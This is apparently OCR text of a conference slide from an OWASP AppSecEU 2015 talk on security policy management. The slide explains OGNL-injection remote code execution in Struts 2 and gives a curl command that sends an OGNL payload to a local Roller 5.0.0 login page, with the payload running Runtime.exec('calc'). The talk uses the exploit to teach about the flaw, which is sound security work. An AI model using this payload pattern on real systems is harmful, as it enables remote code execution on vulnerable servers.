 A Use Case: Struts 2
• Struts 2 has been plagued (at least 12
remote code execution CVEs) by issues
related to OGNL-injection.
• Example: Roller 5.0.0 uses Struts 2.2.1
$> curl -s -X GET -G \
http://localhost:8080/roller/roller-ui/login.rol \
--data-urlencode
"pageTitle=\${(#_memberAccess[\"allowStaticMethodAccess\
"]=true,@java.lang.Runtime@getRuntime().exec('calc'),'')
}"
Security Policy Management: Easy as PIE
Ian Haken
OWASP AppSecEU 15
Amsterdam, The Netherlands